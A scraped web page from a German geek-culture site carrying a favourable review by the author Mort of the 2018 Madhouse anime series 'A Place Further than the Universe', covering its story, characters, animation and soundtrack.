ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-38148" class="post-38148 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-review-anime tag-abenteuer tag-abenteuer-animes tag-alltaegliche-animes tag-emotionale-animes tag-freundschaft tag-freundschaft-animes tag-mort tag-motivierende-animes">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/06/universepzjxo-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				A Place further than the Universe			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Wer &#8218;Antarktis&#8216; hört, denkt vermutlich nicht an ein verlockendes Reiseziel, außer man ist ein wanderfreudiger Eisbär oder hat eine leidenschaftliche Liaison mit einem Pinguin (der Anzug machts). Dennoch kannte im Winter 2018 das Animationsstudio Madhouse (<em>Death Note</em>) kein Erbarmen und verbannte unter der unbarmherzigen Aufseherin/Regisseurin Atsuko Ishizuka (<span style="text-decoration: underline;"><a href="https://www.geek-germany.de/review-anime-no-game-no-life/"><em>No Game No Life</em></a></span>) vier harmlose Schülerinnen ins schneereiche Exil, ohne sich im Geringsten zu schämen. Müssen sie allerdings auch nicht, denn die 13-teilige Slice-of-Life Serie <em>A Place Further than the Universe</em> ist eine der schönsten Reisen voller Freundschaft, Verlust und dem Mut, diesen einen berühmten Schritt zu wagen. Also, auf auf &#8230; to <em>A Place Further than the Universe</em></strong><em>.<br />
</em></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/motivierende-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-18671" src="https://www.geek-germany.de/wp-content/uploads/2018/11/motivierend.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/alltaegliche-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-1336" src="https://www.geek-germany.de/wp-content/uploads/2017/07/alltaeglich.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/emotionale-animes/"><img decoding="async" loading="lazy" class="alignnone wp-image-2514" src="https://www.geek-germany.de/wp-content/uploads/2017/09/emotional.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Mari ist im zweiten Jahr der Highschool. Mit dem Abschluss ihrer Schul-und Jugendzeit am gar nicht allzu fernen Horizont, stürzt sie in eine verfrühte Teen-Life-Crisis. Denn ihre persönliche &#8218;Was ich unbedingt tun will&#8216;-Liste hat hinter jedem einzelnen Punkt noch ein dick unterstrichenes &#8218;irgendwann&#8216; dahinter. Selbst die kleinsten Kleinigkeiten wie das erfolgreiche Schwänzen eines Schultags starren vorwurfsvoll und unabgehakt auf das leere Kästchen neben ihnen. Mari fürchtet um all die vergeudete Zeit und so fasst sie sich schließlich endlich ein Herz, um all das anzugehen, und &#8230; schafft es nicht. Bis sie eines Tages auf ein anderes Mädchen trifft: Shirase. Anders als Mari hat sie ein großes Ziel vor Augen, auf das sie unerbittlich hinarbeitet. Ein Ziel voller Schnee, Eis und Pinguinen: eine Reise in die Antarktis. Denn dort warten die Fußstapfen ihrer Mutter, die vor einigen Jahren auf einer Forschungsexpedition im ewigen Eis verschollen ist. Von ihrem Tatendrang beeindruckt, ergänzt Mari ihre persönliche Wunschtatenliste um einen Unterpunkt und entschließt sich, Shirase zu helfen. Und die Hilfe ist durchaus willkommen, denn es warten viele Hindernisse aber auch neue Bekanntschaften auf sie. Es ist nämlich tatsächlich gar nicht so einfach, in die Eiswüste geschickt zu werden.</p>
<div id='gallery-1' class='gallery galleryid-38148 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/06/universe_3hjjiy.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/06/universe_3hjjiy-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/06/universe_2mrk5s.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/06/universe_2mrk5s-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Ein Schelm, wer Süßes dabei denkt</strong></span><em><br />
</em></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-38490" src="https://www.geek-germany.de/wp-content/uploads/2020/06/infobox_soranos0jh9.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">Sora Yori mo Tooi Basho</span></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">2018</span></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Episoden</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">13 in 1 Staffel</span></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">Slice of Life, Drama</span></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Regie</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">Atsuko Ishitzuka </span></td>
</tr>
<tr>
<td style="width: 33.1683%;"><span style="font-size: 10pt;"><strong>Studio</strong></span></td>
<td style="width: 66.8317%;"><span style="font-size: 10pt;">Madhouse</span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: 18. April 2020</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Auf den ersten flüchtigen Blick könnte der Eindruck entstehen, dass <em>A Place Further than the Universe</em> (im Folgenden wohlmeinend als &#8218;Antarktika&#8216; abgekürzt) eine dieser Anime-Serien ist, die sich ein Bündel mehr oder minder knuffiger Girlies schnappen und sie nach kurzem Suchen mit der Aufforderung &#8218;Do cute stuff!&#8216; in mal glaubwürdigere, mal &#8230; seltsamere &#8230; Situationen werfen. Sei es das Spielen in einer Band (<a href="https://www.geek-germany.de/k-on/"><span style="text-decoration: underline;"><strong><em>K-ON!</em></strong></span></a>), das Spielen in Panzern (<em>Girls &amp; Panzer</em>) oder das Angeln interstellarer Flugfische (<em>Between the Sky and Sea</em>). Gegen diese ehrenwerte Tradition des &#8218;Cutegirlings&#8216; von Aktivitäten gibt es nichts einzuwenden, aber &#8218;Antarktika&#8216; funktioniert gänzlich anders. Die Figuren werden nicht nach kurzem &#8218;Hallo!&#8216; in die Antarktis geworfen, damit sie an der Knuffigkeit von Baby-Pinguinen verzweifeln, sondern im Zentrum stehen die Vorbereitung sowie die eigentliche Reise selbst. Mari und Shirase sowie die bald dazustoßenden Hinata und Yuzuki müssen für ihr gemeinsames Ziel, das sie aus ganz eigenen Motiven verfolgen, ordentlich die Ärmel hochkrempeln. Es bleibt nicht bei einem schnell dahergesagten &#8218;Glaubt an euch und ihr könnt es schaffen!&#8216;; die Serie brüllt einen Zusatz hinterher: &#8218;Glaubt an euch und ihr könnt es schaffen, aber bemüht euch gefälligst!&#8216;.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Spaß muss sein</strong></span></h2>
<p style="text-align: justify;">Womit nicht gesagt sein soll, dass die Serie eine bierernst angelegte, hochrealistische Reiseanleitung für einen Bibberurlaub im Land aus Schnee und Eis sei; es ist vor allem auch eine leichtherzige humorvolle Serie, die aber gleichzeitig wunderbar mit emotionalen Elementen jongliert. Jede der Figuren hat ihre eigenen Probleme, die sich &#8218;Antarktika&#8216; stets mit einem freundlich lachenden aber auch einem ernsten Auge widmet. Die Päckchen, die sie jeweils mit sich tragen, sind dabei nie zu vollbeladen; keine düsteren Vergangenheiten epischen Ausmaßes oder gar ein heimtückischer Bösewicht, der ihnen dazwischen funken will. Es sind teilweise triviale, teils persönliche Unsicherheiten, mit denen sie umgehen müssen. Der unangefochtene Fokus liegt dabei auf Shirase (Kana Hanazawa, Kanade in <em>Angel Beats!</em>) und das zurecht, denn sie ist eine großartige Figur. Mit starkem Willen gesegnet, aber sozial nicht immer so treffsicher, wild entschlossen, aber von Zweifeln geplagt, mit einem klaren Ziel vor Augen, bei dem sie aber vielleicht selbst nicht ganz genau weiß, warum sie es erreichen will. Die anderen Figuren müssen sich keineswegs hinter ihr verstecken, aber Shirases Entwicklung ist definitiv das emotionale Highlight der Serie.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Lachend weinen</strong></span></h2>
<p style="text-align: justify;">Erneut driftet dabei die Serie aber nie in pures Tränenmelken ab. Es geht nicht um gnadenloses Melodrama, genauso wenig um überbordende Comedy-Einlagen. Überhaupt hat der Anime eine angenehm zurückgenommene Atmosphäre und hält den Ablauf möglichst realistisch. Man sieht, wie sich die vier auf ihre Reise vorbereiten, wie sie trainieren, wie sie sich auf die Zeit in der Antarktis vorbereiten und dabei ganz neue Erfahrungen machen. Sei es im Freien zu campen, sich im möglichen Schnee zu orientieren oder in fremden Städten ihre Pässe zu verlieren. Das alles mit einer ordentlichen Portion gut getimeten Humor versehen. Die Serie schafft diesen besonderen Spagat zwischen leichtherzigem Comedy-Slice of Life auf der einen und emotionalen Momenten auf der anderen Seite, ohne zu hektisch zwischen den Tonlagen zu hüpfen. Es ist ungemein einfach die Hauptcharaktere, aber auch die Nebenfiguren ins Herz zu schließen, die maßgeblich aus der Forschungscrew bestehen, mit der Shirases Mutter ursprünglich unterwegs war. Jeder hat seine Daseinsberechtigung.</p>
<div id='gallery-2' class='gallery galleryid-38148 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/06/universe_56mk67.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/06/universe_56mk67-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/06/universe_4xujwr.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/06/universe_4xujwr-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Antarktis sehen und staunen</strong></span></h2>
<p style="text-align: justify;">Als wäre all das nicht schon genug, um das Anime-Fanherz einen Hüpfer machen zu lassen, liefern die 13 Folgen bis zum Finale eine ungemein hohe Qualität ab. Madhouse hat bei der Reise keine Kosten gespart und zaubert so manch schönes Landschaftsbild auf den Bildschirm. Animationen wirken wie aus einem Guss, das Charakter-Design von Takahiro Yoshimatsu (<em>HunterxHunter 2011</em>) hebt sich mit einer gewissen Eigenwilligkeit von anderen Serien ab und auch bei der musikalischen Untermalung gibt es nichts zu meckern. Yoshiaki Fujisawa (<em>Dimension W</em>) liefert den Soundtrack, das positiv-energiereiche Opening &#8222;The Girls are alright (they really are)&#8220; stammt von Saya, während das zurückgenommere Ending &#8222;Koko kara, koko kara&#8220; von den vier Synchronsprecherinnenen der Hauptcharaktere geträllert wird. Dass die übrigens auch abseits des Endings einen guten Job machen, muss hier vermutlich nicht mehr großartig erwähnt werden.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/mort/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14750" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Mort_5-1.jpg" alt="" width="156" height="190" /></a>Ich bin kein riesiger Slice-of-Life-Fan und eher durch Zufall auf <em>A Place Further than the Universe</em> gestoßen. Als ich den Crunchyroll-Katalog durchstöbert habe, ist mir die Serie ins Auge gefallen und ich dachte, &#8218;Ach gibst du dem Ding mal eine Chance&#8216;. Well, hui. Ich bin ziemlich froh, dass ich es getan habe, denn die Reise in die Antarktis hat mir weitaus besser gefallen, als ich es jemals gedacht hätte, faktisch hat sie mich ziemlich begeistert. Es ist ein großartiger Mix aus Spaß und Ernst, mit tollen Charakteren und einer regelrecht motivierenden Energie. Auch wenn ich sicherlich nicht die Tage in die Antarktis wandern werde (wobei der Sommer einen durchaus dazu treiben kann), bringt der Anime eine beschwingende Note mit. Das &#8218;Glaub an dich&#8216;-Motto ist altbekannt und die Kraft der Freundschaft sowieso, aber hier wirken diese Qualitäten echt. Die Charaktere arbeiten hart für ihr Ziel und die Reise schweißt sie auf natürliche Weise zusammen. Die finalen Folgen sind auch tatsächlich der emotionale Höhepunkt, der sich verdient und befreiend anfühlt. Kurzum: <em>A Place Further than the Universe</em> führt zwar ins Land des ewigen Eises, entlässt einen aber mit diesem gewissen warmen Gefühl im Herzen, mit dem der eigene Zynismus eine ganze Weile zu kämpfen haben wird. Außerdem: Pinguine. Wie soll man da bitte noch nein sagen?</p>
<p style="text-align: justify;"><em>© KSM Anime</em></p>
<hr />
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Seit dem 18. April 2020 im Handel erhältlich:</strong></span></p>
<p style="text-align: justify;"> <a href="https://www.amazon.de/Place-Further-than-Universe-Episode/dp/B084WFXD4Z/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1928GZTXIGQIF&amp;dchild=1&amp;keywords=a+place+further+than+the+universe&amp;qid=1591652131&amp;sprefix=a+place+furth,aps,168&amp;sr=8-3&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=fbf38d741ebfaae14b342fb77fc87ac8&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B084WFXD4Z&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B084WFXD4Z" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Place-Further-Than-Universe-Episode/dp/B086MMPKLP/ref=as_li_ss_il?_encoding=UTF8&amp;qid=&amp;sr=&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=eddf9f44e165b71b215641758338f18e&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B086MMPKLP&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B086MMPKLP" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Place-Further-Than-Universe-Episode/dp/B088LKDV5J/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=a+place+further&amp;qid=1591652211&amp;s=dvd&amp;sr=1-3&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=4ddcde4bc7a73fa3080a7c6ab10d9a02&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B088LKDV5J&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B088LKDV5J" alt="" width="1" height="1" border="0" /><br />
<a href="https://www.amazon.de/Place-Further-Than-Universe-Vol/dp/B084WGGCZ5/ref=as_li_ss_il?_encoding=UTF8&amp;qid=1591652131&amp;sr=8-3&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=48505d245e4d2b6684eb491523177bcb&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B084WGGCZ5&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B084WGGCZ5" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Place-Further-Than-Universe-Vol/dp/B086ML1SC3/ref=as_li_ss_il?_encoding=UTF8&amp;qid=&amp;sr=&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=24f39e2da4319d0d072b22f5a240938b&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B086ML1SC3&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B086ML1SC3" alt="" width="1" height="1" border="0" /><a href="https://www.amazon.de/Place-Further-Than-Universe-Episode/dp/B088LBZT33/ref=as_li_ss_il?_encoding=UTF8&amp;qid=1591652211&amp;sr=1-3&amp;linkCode=li3&amp;tag=diginipp-21&amp;linkId=d4a81c78ee9c53cac9b126a9f0ddd8ca&amp;language=de_DE" target="_blank" rel="noopener noreferrer"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B088LBZT33&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=DE&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=diginipp-21&amp;language=de_DE" border="0" /></a><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=diginipp-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=B088LBZT33" alt="" width="1" height="1" border="0" /></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/media-monday-467/" rel="prev"><span class="meta-nav">&larr;</span> Media Monday #467</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-serie-space-force-staffel-1/" rel="next">Space Force (Staffel 1) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Mort</h4>

					
					<p class="author-description">Mort hat 'Wie? Nicht auf Lehramt!?' studiert und wühlt sich mit trüffelschweiniger Begeisterung durch alle Arten von Geschichten. Animes, Mangas, Bücher, Filme, Serien, nichts wird verschmäht und zu allem Überfluss schreibt er auch noch gerne selbst. Meist zuviel. Er findet es außerdem seltsam von sich in der dritten Person zu reden und hat die Neigung, vollkommen überflüssige Informationen in sein Profil zu schreiben. Mag keine Oliven.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-game-ni-no-kuni-der-fluch-der-weissen-koenigin/" title="Ni No Kuni – Der Fluch der Weißen Königin">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/Ni-No-Kuni-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-game-ni-no-kuni-der-fluch-der-weissen-koenigin/" rel="bookmark" title="Ni No Kuni – Der Fluch der Weißen Königin">
								Ni No Kuni – Der Fluch der Weißen Königin							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-anime-children-of-the-sea/" title="Children of the Sea">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/09/Children-of-the-Sea-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-anime-children-of-the-sea/" rel="bookmark" title="Children of the Sea">
								Children of the Sea							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-anime-x/" title="X">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/11/X-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-anime-x/" rel="bookmark" title="X">
								X							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="27cd00b003" /><input type="hidden" name="_wp_http_referer" value="/review-anime-a-place-further-than-the-universe/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
